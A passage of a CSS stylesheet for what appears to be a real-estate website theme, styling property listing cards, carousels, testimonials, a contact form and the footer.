                                opacity: 0.1;
                                z-index: 3;
                            }
                                .fp-default-img canvas {
                                    display: block;
                                    width: 100%;
                                    position: relative;
                                    z-index: 1;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                           .fp-default-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                                .fp-default-price {
                                    font-size: 24px;
                                    color: #ffffff;
                                    line-height: 1;
                                    margin-right: 14px;
                                    font-family: 'Oswald', sans-serif; 
                                    border: 1px solid #fff; 
                                    display: inline-block; 
                                    /*padding: 10px 20px;*/
                                    max-width: 140px; 
                                    width: 100%;
                                    line-height: 38px;
                                    text-align: center;
                                    font-weight: 500;
                                    letter-spacing: -0.025em;
                                }
                                .fp-default-address {
                                    color: #fff;
                                    font-size: 28px;
                                    font-family: 'Fjalla One', sans-serif; 
                                    display: block; 
                                    padding: 25px 0;
                                    letter-spacing: 0.05em;
                                }


                                .fp-default-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-default-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-default-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

                        .fp-active {
                            opacity: 0;
                            pointer-events: none;
                            transform: translateZ(0) scale(0.5);
                            position: absolute;
                            width: calc( 100% + 80px );
                            height: calc( 100% + 140px );
                            top: -70px;
                            left: -40px;
                            z-index: 2;
                            /*box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);*/ 
                            border: 3px solid #fff;
                            -webkit-transition: all 0.35s ease-in-out;
                            -moz-transition: all 0.35s ease-in-out;
                            -o-transition: all 0.35s ease-in-out;
                            transition: all 0.35s ease-in-out;
                        }
                        .featured-item:first-child .fp-active {
                            left: 0;
                        }
                        .featured-item:last-child .fp-active {
                            right: 0;
                            left: inherit;
                        }
                        .fp-item a:hover .fp-active {
                            opacity: 1;
                            pointer-events: auto;
                            transform: translateZ(0) scale(1);
                        }
                            .fp-active-img {
                                height: 100%;
                            }
                                .fp-active-img canvas {
                                    display: block;
                                    width: 100%;
                                    height: 100%;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                            .fp-active-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                              
                              .fp-active-txt .fp-default-price {
                                 background: rgba(210,107,46,0.8); 
                                 border: transparent;
                              }


                                .fp-active-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-active-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-active-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

 /*** FC Section ***/

 section#fc-section {
    position: relative; 
    overflow: hidden; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    margin: 0 auto; 
    z-index: 1;
    padding: 15px 0; 
 }
  
   .fc-area {
     position: relative; 
     /*background: url(images/fc-main-bg.jpg) no-repeat center/cover; */
     height: 800px; 
     padding: 85px 0; 
   }


    .fc-area:before {
         width: 100%; 
         height: 100%; 
         position: absolute; 
         top: 0; 
         background: rgba(0,0,0,0.4); 
         content:''; 
         left: 0; 
         right: 0;
    }

    .fc-images {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      z-index: 0;
    }

      .fc-images * {
        height: 100%;
      }

      .fc-img-list {
        position: relative;
      }
        .fc-img-list::before {
          width: 100%;
          height: 100%;
          content: '';
          position: absolute;
          z-index: 1;
          top: 0;
          left: 0;
          background-color: #000000;
          opacity: 0.1;
        }
      .fc-images canvas {
        display: block;
        width: 100%;
        height: 100%;
        background-size: cover;
        background-position: center;
      }

    .fc-main-cont {
        position: relative; 
        text-align: center; 
    }

     .comm-title {
       display: inline-block;
       margin: 0 auto; 
       text-align: center; 
       text-transform: uppercase;
     }

      .comm-title h2 {
        font-size: 100px;
        color: #fff;
        display: block;
        font-weight: 500;
        font-family: 'Oswald', sans-serif;
        letter-spacing: -0.025em;
      }
      
       .title-flex {
         display: flex; 
         align-items: center;
         font-family: 'Oswald', sans-serif;  
         position: relative;

       }



        .title-flex span {
            display: block; 
            font-size:60px; 
            font-family: 'Source Sans Pro', sans-serif; 
            text-transform: uppercase; 
            color: #fff; 
            letter-spacing: -0.05em !important;

        }
         
         .title-flex a.view-bttn {
    position: relative;
    display: block;
    width: 100%;
    max-width: 139px;
    height: 41px;
    background: #38c2ff;
    line-height: 41px;
    color: #fff;
    margin-left: 20px;
    letter-spacing: 0.15em;
    font-family: 'Oswald', sans-serif;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-size: 16px;
    font-weight: 500;
    text-align: center;

         }

          .title-flex a.view-bttn:hover {
             opacity: 0.8;
          }


         .comm-d-text {
            font-size: 18px;
            color: #fff;
            margin: 20px 0;
         }

         .comm-d-text p {
           line-height: 24px;
         }

          .comm-area-details {
             position: relative; 
             margin-left: -65px; 
             margin-top: 130px; 
             text-align: left; 
             color: #fff;
          }

           .comm-slide {
               position: relative; 
               font-size: 0; 

           }

             .comm-list {
                 position: relative; 
                 display: block; 

             }
              .comm-list span {
                font-size: 60px; 
                margin-bottom: 30px; 
                display: block; 
                text-transform: uppercase; 
                font-family: 'Fjalla One', sans-serif;
              } 

.comm-list p {
    display: block;  
    font-size: 26px; 
    line-height: 30px;
    width: 100%; 
    max-width: 800px; 
}


.comm-bttn {
  display: inline-block;
}
.comm-bttn a.hp-link {
     margin: 30px 0; 
     width:auto;  
     padding: 0 25px;
     height: 60px;
     font-family: 'Oswald', sans-serif; 
     font-size: 15px; 
     letter-spacing: 0.15em; 
     max-width: unset; 
}


.fc-main-cont ul.slick-dots {
    text-align: center;
    display: block;
    /*position: absolute;*/
    right: -100px;
}


.fc-main-cont .slick-dots li{
    display: inline-block;
    vertical-align: top;
}

.fc-main-cont .slick-dots li button {
   width: 10px;
   height: 10px;
   padding: 0;
   margin: 0 30px;
   border: none;
   font-size: 0;
   background: #fff;
   border-radius: 50%;
   display: -webkit-box;
   display: -ms-flexbox;
   display: flex;
   -webkit-box-align: center;
  -ms-flex-align: center;
     align-items: center;
   -webkit-box-pack: center;
  -ms-flex-pack: center;
    justify-content: center;
   line-height: 1; 
   letter-spacing: 0.025em;
}

.fc-main-cont .slick-dots li.slick-active button {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /*background: #38c2ff;*/
    position: relative;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}

.fc-main-cont .slick-dots li button {
  border-radius: none;
  font-size: 10px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em;

}
    /*.fc-main-cont .slick-dots li button:before {
      content: '0';
    }*/
    .fc-main-cont .slick-dots li:nth-child(-n+9) button:before {
    content: '0';
    }
    .fc-main-cont .slick-dots li:nth-child(n+10) button:before {
    content: '';
    }
    .fc-main-cont .slick-dots li[aria-controls*="slick-slide1"] button:before {
      display: none;
    }

.fc-main-cont .slick-dots li.slick-active button:after {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}


/*** Welcome Section ***/



 section#about-section {
    position: relative; 
    overflow: hidden; 
    background-size: 100%; 
    margin: 0 auto; 
    padding:0;  
    overflow: hidden; 
    z-index: 9;
 }
  
   .about-area {
     position: relative; 
     background: url(images/welcome-bg.jpg) no-repeat left/cover; 
     padding: 0;  
     background-attachment: fixed;  
     overflow: hidden;
/*     max-height: 728px;*/

   }

   .about-wrapper {
     display: block; 
     font-size: 0; 
     letter-spacing: 0; 
     background: rgba(225,225,225,0.7); 
     display: flex;
   }

   .about-info-wrapp {
     width: 62.625%; 
     padding: 0 60px 0 35px;
    display: block; 
    position: relative; 
    background: rgba(225,225,225,0);
    background: -moz-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(0,0,0,0)), color-stop(50%, rgba(225,225,225,0.5)), color-stop(100%, rgba(225,225,225,1)));
    background: -webkit-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,0.1) 100%, rgba(225,225,225,1) 100%);
    background: -o-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -ms-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: linear-gradient(to right, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=1 ); 
   }

    .about-info-cont {
       display: flex; 
    }

   .about-img {
     display: block;
    padding-top: 90px;
    width: 42%;
   }

    .about-img img {
       width: 100%;
    }

    .about-details {
      display: block;
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 48px; 
    width: 58%;
    }

      .about-title {
         display: block; 
         padding-top: 80px;
      }

       .about-title h1 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .about-details .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative;
       }
.about-details .title-flex:after {
   display: none;
}

  .about-details .title-flex:nth-child(even) {
      flex-direction: row;
      justify-content: flex-start;
   }


        .about-details .title-flex span {
           color: #1e3264;
        }


        .about-details .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
        }
          .about-details .title-flex a.contact-bttn::before {
            width: 2000px;
            height: 4px;
            content: '';
            position: absolute;
            background: #aaaaaa;
            top: calc(50% - 2px);
            left: 100%;
            margin-left: 15px;
            pointer-events: none;
          }
          .about-details .title-flex a.contact-bttn:hover {
            opacity: 0.6;
          }
          .about-details .title-flex a.contact-bttn:hover::before {
            opacity: 1;
          }

         .about-text {
            position: relative; 
            display: block;
         }

          .about-text span {
             font-size: 24px; 
             color: #393939; 
             display: block; 
             margin-top: 40px;
          }

           .about-text p {
             display: block; 
             font-size: 16px; 
             color: #555555; 
             line-height: 26px; 
             letter-spacing: 0.02em; 
             margin: 40px 0;
           }

   .about-text a.hp-link {
         margin: 0; 
         font-size: 15px; 
         color: #2d2d2d; 
         max-width: 200px; 
         font-weight: 400; 
         font-family: 'Fjalla One', sans-serif; 
         letter-spacing: 0.2em; 
         border: 1px solid #2d2d2d;

   }

    .about-text a.hp-link:hover {
        color: #fff;
    }

   .about-prop {
      width: 37.375%; 
      display: inline-block;
   }

    .about-prop-list{  
        position: relative; 
        background: #000;
    }

     .about-prop-list canvas {
        width: 100%; 
        background-size: cover; 
        background-position: center center;
        opacity: 0.9 !important; 
        position: relative; 
     } 
      

       .about-prop-list .sold-area {
          position: absolute;
          top: 45px;
          left: 40px;

       }

        .about-prop-list .sold-area span {
          font-size: 24px; 
          text-transform: uppercase;  
          letter-spacing: -0.025em; 
          background: rgba(210,107,43,0.6);  
          font-weight: 600; 
          color: #fff; 
          font-family: 'Oswald', sans-serif; 
          padding: 10px;
          transition: all .25s ease-in-out;
          -moz-transition: all .25s ease-in-out;
          -webkit-transition: all .25s ease-in-out;
        }
          .about-prop a:hover .about-prop-list .sold-area span {
            background: #38c2ff
          }

         .about-prop-list .ap-list-details {
           position: absolute; 
           bottom: 10px; 
           left: 40px;
         } 

          .about-prop-list .ap-list-details span {
             display: block; 
             margin: 20px 0;

          }

           .about-prop-list .ap-list-details span.prop-name {
              color: #fff; 
              font-size: 28px; 
              font-family: 'Fjalla One', sans-serif;
           }


            .about-prop-list .ap-list-details span.area-flex em {
               font-size: 14px; 
               font-weight: 400;  
               color: #fff; 
               text-transform: uppercase; 
               font-style: normal; 
               padding: 0 10px;

            }

             .about-prop-list .ap-list-details span.area-flex em:first-child {
               padding-left: 0;
             }

              .about-prop-list .ap-list-details span.area-flex em:nth-child(2) {
                 border-left: 1px solid #fff; 
                 /*border-right: 1px solid #fff;*/
              }


/*** TEstimonials ***/

 section#testi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 15px 0; 
    background: #fff;
 }
  
   .testi-area {
     position: relative; 
     background: url(images/testi-bg.jpg) no-repeat center/cover; 
     height: 741px; 
     padding: 105px 0 74px; 
   }

   .testi-main-wrapp {
      margin-left: -30px;
   }

    .testi-title {
         position: relative; 
         display: flex; 
    }

     .testi-title h2 {
    font-size: 99.9px;
    color: #fff;
    text-transform: uppercase;
    font-size: 100px;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase; 

     }

      .testi-title span {
         text-transform: uppercase; 
         color: #38c2ff; 
         font-size: 60px; 
         margin-left: 30px; 
         font-family: 'Source Sans Pro', sans-serif; 
         display: flex; 
         justify-content: flex-end; 
         align-items: flex-end;
      }

       .testi-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 43%;
    margin-left: -182px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 20px;
       }


     .testi-wrapp {
       position: relative; 
       display: block; 
       width: 100%; 
       max-width: 699px; 
       border: 1px solid #b3b3b3; 
       border-right: transparent; 
       height: 402px; 
       margin-top: 65px;  

     }

      .testi-wrapp:before {
         position: absolute; 
         top: 0; 
         right: 0; 
         content: ''; 
         height: 75px; 
         width: 1px;  
         background: #b3b3b3;
         
      }

         .testi-wrapp:after {
         position: absolute; 
         right: 0; 
         content: ''; 
         height: 70px; 
         width: 1px;  
         background: #b3b3b3; 
         bottom: 0;

      }

       .testi-wrapp {
         padding: 48px 155px 48px 78px;
       }

      .testi-slide {
         position: relative;  
      }
        .testi-slide::before {
          width: auto;
          height: auto;
          content: 'â€œ';
          position: absolute;
          top: 0;
          left: -50px;
          color: #ffffff;
          font-size: 91px;
          font-family: 'Prata', serif;
        }

       .testi-list {
         position: relative;
       } 

        .testi-list p {
           font-family: 'Prata', serif; 
           font-size: 16px; 
           color: #fff;
                  line-height: 36px; 
                  letter-spacing: 0.025em;
        }

         .testi-list a {
           display: block; 
           font-size: 16px; 
           margin-top: 30px; 
           color: #fff;
            font-family: 'Prata', serif;  
            letter-spacing: 0.025em;
         }



.testi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: -202px;
    left: auto;
    bottom: 50px;

}


a.testi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.testi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.testi-prev:hover, a.testi-next:hover {
    opacity: 0.6;
 } 

 a.testi-prev:hover {
    color: #1e3264;
    opacity: 1;
}

a.testi-next:hover {
    opacity: 1;
    color: #38c2ff;
}


.testi-nav span {
   position: relative;
}

 .testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }

 /*** Buy Sell Invest ***/ 

section.testi-section {
  position: relative;
  z-index: 9;
}
 section#bsi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 0; 
    background: #fff;
    z-index: 9;
 }

  section#bsi-section:before {
     position: absolute; 
     top: 0; 
     left: 0; 
     right: 0; 
     background: url(images/bsi-img-bg.jpg) no-repeat center/cover;  
     height: 700px; 
     filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%); 
    content: ''; 
    background-attachment: fixed;
  }

  section#bsi-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }
  
   .bsi-area {
     position: relative; 
     padding: 105px 0 0;  
     z-index: 9;
   }

   .bsi-title {
     display: block; 
     text-align: center; 
     font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
   }

    .bsi-title span {
   display: block;
    font-size: 54px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    color: #1e3264; 
    position: relative;
    }
     
    .bsi-title span:before { 
    content: '';
    position: absolute;
    width: 2086px;
    right: 100%;
    margin-right: -212px;
    background: #cfcfcf;
    height: 4px;
    bottom: 22px;
    }
   
    .bsi-wrapper {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    margin-top: 80px;  
    padding-bottom: 15px; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%;
    }


    .bsi-list {
      display: block; 
      width: 100%;  
      font-size: 0; 
      left: 0;

    }

     .bsi-list .bsi-img {
       position: relative; 
     }

      .bsi-list .bsi-img canvas {
         width: 100%; 
         background-size: cover  

      }


        .bsi-list .bsi-content {
           display: flex; 
           font-size: 0; 
           letter-spacing: 0; 
           position: absolute; 
           z-index: 2; 
           width: 100%; 
           height: 100%; 
           left: 0; 
           right: 0; 
           top: 0;
           

        }

         .bsi-list .bsi-content .bsi-play-bttn {
           width: 50%; 
           display: flex; 
           justify-content: center; 
           align-items: center;
         }

           
           .bsi-list .bsi-content .bsi-play-bttn span {
              width: 101px; 
              height: 101px; 
              border-radius: 50%; 
              /*border:1px solid #fff;*/
              display: flex; 
              justify-content: center; 
              align-items: center;
           }
            .bsi-list .bsi-content .bsi-play-bttn span a {
                display: flex;
                align-items: center;
                justify-content: center;
                width: 100%;
                height: 100%;
                padding-left: 10px;
                border: 1px solid #fff;
                border-radius: 50%;
                transition: all .3s ease;
            }
              .bsi-list .bsi-content .bsi-play-bttn span a:hover {
                background: #1e3264;
                border-color: #1e3264;
              }

           .bsi-list .bsi-content .bsi-play-bttn em { 
              font-size: 38px;
              color: #fff;
           }





          .bsi-list .bsi-content .bsi-prop-cont {
             width: 50%; 
             background: rgba(0,0,0,0.5); 
             height: 100%; 
             padding-left: 108px;  
             display: flex; 
             align-items: center;

          }

           .bsi-list .bsi-content .bsi-prop-cont h2 {
             font-size: 48px; 
             color: #fff; 
             text-transform: uppercase;
             font-family: 'Fjalla One', sans-serif; 
             font-weight: 400;

           }

            .bsi-list .bsi-content .bsi-prop-cont span {
   font-size: 24px;
    font-family: 'Fjalla One', sans-serif;
    color: #fff;
    margin-top: 40px;
    display: block;
            }


             .bsi-list .bsi-content .bsi-prop-cont a.hp-link {
               margin: 30px 0;
             } 

              .bsi-list .bsi-content .bsi-prop-cont em {
                  font-style: normal; 
                  font-size: 18px; 
                  color: #fff;  
                  margin-top: 30px; 
                  text-transform: uppercase; 
                  padding: 0 10px; 
                  border-left: 1px solid #fff; 


              }

               .bsi-list .bsi-content .bsi-prop-cont em:first-child {
                  padding-left: 0;
                  border-left: none;
               }

.bsi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: 0;
    left: auto;
    top: 83px;
    left: 330px;

}


a.bsi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.bsi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.bsi-prev:hover, a.bsi-next:hover {
    opacity: 0.6;
 } 

  a.bsi-prev:hover {
      color: #1e3264;
      opacity: 1;
  }

  a.bsi-next:hover {
      opacity: 1;
      color: #38c2ff;
  }


.bsi-nav span {
   position: relative;
}

 .bsi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }


 /*** Section RealDeal ***/


section#trd-section {
   position: relative; 
   overflow: hidden; 
   background: #fff;
   z-index: 9;
}

 .trd-area {
   position: relative; 
   padding: 70px 0 ;
 }

 .trd-text {
   position: relative;
 }


   .trd-title {
         display: block; 
         padding-top: 80px;
      }

       .trd-title h2 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .trd-text .title-flex {
          display: flex;  
          position: relative;

       }

       .trd-text .title-flex span {
         color: #1e3264; 
         font-size: 54px; 
         position: relative;
        }  


        .trd-text .title-flex:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 10px;
    background: #cfcfcf;
    height: 4px;
    bottom: 100px;
         }
       
        .trd-text .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }

        .trd-text .title-flex a.contact-bttn:hover {
           opacity: 0.6;
        }

         .trd-text p {
           font-size: 15px; 
           line-height: 24px; 
           color: #555555; 
           margin: 45px 0; 
           padding-right: 100px;
           
         }

     .trd-numbers {
position: relative;
    font-size: 0;
    letter-spacing: 0;
    margin-left: -40px;
    margin-right: -10px;
     }
       
       .trd-list {
    position: relative;
    display: inline-block;
    height: 248px;
    width: 46%;
    box-shadow: 0 0 20px #ccc;
    text-align: center;
    vertical-align: top;
    margin: 2%;
       }

        .trd-list .area-flex span {
            font-size: 40px; 
            font-family: 'Playfair Display', serif; 
            color: #393939; 
            display: block;  
            text-transform: uppercase; 
            font-style: italic; 
            padding-bottom: 20px;
        }

          .trd-list .area-flex span em {
            font-size: 40px;
          }

        .trd-list .area-flex {

           display: flex;
           justify-content: center;
           align-items: center;
           position: absolute;
           left: 0;
           right: 0;
           height: 100%;
           border-bottom: 4px solid #38c2ff;


        }

         .trd-list .area-flex em {
           font-size: 24px; 
           font-style: normal; 
           color: #555555;
         }


          .trd-numbers .trd-list:first-child .area-flex,
          .trd-numbers .trd-list:last-child .area-flex  {
            border-bottom: 4px solid #1e3264;
          }


/*** contform Form ***/

section#contform-section {
    position: relative;
    z-index: 1;
    overflow: hidden;
    background: url(images/form-bg.jpg) no-repeat center/cover;
}
 

  .contform-area {
     position: relative; 
     padding: 100px 0 130px; 
     width:100%; 
     display: block; 
     text-align: center; 
     background: rgba(0,0,0,0.8);
  } 
   

    .contform-title {
    text-transform: uppercase;
    color: #fff;
    padding-bottom: 30px;
    position: relative;
    font-size: 100px;
    padding: 0;  
    font-family: 'Oswald', sans-serif;
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px; 
    font-weight: 500;
    } 

     .contform-title span {
        color: #38c2ff; 
     display: block;
    font-size: 60px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    position: relative; 
    text-align: left;
     }

 .contform-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    margin-left: -160px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 29px;
  }


.contform-wrapp { 

    position: relative;  
    margin: 0 auto; 
    max-width: 100%;

}

.contform-wrapp:before {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   left: 0; 
   position: absolute; 
   top: 38px; 

}

.contform-wrapp:after {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   right: 0; 
   position: absolute; 
   top: 38px; 

}


.cont-col {
    position: relative;
    margin-top: 78px;
    font-size: 0;
    letter-spacing: 0; 
    z-index: 5; 
    text-align: center;
  }

   .cont-col form {
      width:100%; 
      max-width: 966px; 
      margin: 0 auto;
   }

  .field-flex {
    display: flex;
  }

   .git-field {
    width: 50%;
    position: relative;
    display: inline-block;
    margin: 10px 14px;
    vertical-align: top;
    border-bottom: 1px solid #fff;

   }

   .git-field-w {
    width: 100%;
    display: inline-block;
    vertical-align: top; 
    margin: 11px;
    border-bottom: 1px solid #fff;
   }

  .contform-wrapp input[type='text'],
  .contform-wrapp input[type='tel'], 
  .contform-wrapp input[type='email'], 
  .contform-wrapp textarea  { 
    width: 100%;
    color: #e5e5e5;
    display: inline-block;
    font-size: 15px;
    height: 50px;
    font-weight: 300;
    -webkit-appearance: none;
    -moz-appearance: none;
    vertical-align: top;
    margin: 0;
    background: transparent;
    border: transparent;
    outline: none;
    padding: 0;
    font-style: normal; 
    letter-spacing: 0.02em;
  }


.contform-wrapp textarea {
    resize: none;
    margin: 5px 0;
    padding-top: 10px;
    padding-bottom: 0; 
    height: 95px;
}


div.contform-wrapp span.wpcf7-list-item {
    display: inline-block;
    margin:30px 45px;
    font-size: 18px;
    color: #fff;
}


div.contform-wrapp input[type='submit'] {
    vertical-align: top;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    border: 0;
    width: 100%;
    max-width: 145px;
    background:transparent;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    display: flex;
    height: 61px;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    margin-top: 30px; 
    display: inline-block; 
    letter-spacing: 0.2em; 
    position: relative; 
    font-weight: 400;
    font-family: 'Fjalla One', sans-serif; 
    border: 1px solid rgba(255,255,255,0.8)

}
div.contform-wrapp input[type='submit']:hover {
    background: #38c2ff;
    color: #fff; 
    border: transparent;

  }


  div.contform-wrapp div.wpcf7-response-output {
    color: #fff !important;
    position: absolute;
    width: 100%;
    margin: 50px auto;
    text-align: center;
    font-size: 14px; 
    left: 0; 
    right: 0; 
    font-size: 12px;
}

div.contform-wrapp span.wpcf7-not-valid-tip {
   font-size: 12px;
   color: #000 !important;
}




/*** Footer ***/

section#ftr-section {
   position: relative; 
   z-index: 1; 
}


section#ftr-section:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/ftr-bg.jpg) no-repeat center/cover;
    height: 874px;
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed;
}

  section#ftr-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }


.footer {
    font-size: 13px;
    font-weight: 500;
    width: 100%;
    padding: 85px 0 30px;
    text-align: center;
    color: #fff;
    position: relative;
    z-index: 5; 
}


/*** Footer Contact Info ***/

.cont-text-wrapp {
    position: relative;
    display: block;
    text-align: left;
    padding-left: 70px;
}


.ftr-logo-name {
    display: flex;
    margin-top: 50px;
    text-align: center;
    justify-content: flex-end;
    align-items: center;
}

  .ftr-logo-name img {
     margin: 0; 
     width: 100%; 
     max-width: 376px;
  }


.cont-text-wrapp span {
       font-size: 15px; 
       padding: 10px 0; 
       color: #7a7a7a; 
       font-size: 18px; 
       display: block; 

}

.cont-text-wrapp span.cont-name {
   font-size: 18px; 
   text-transform: uppercase; 
   font-family: 'Fjalla One', sans-serif;
   letter-spacing:0.2em; 
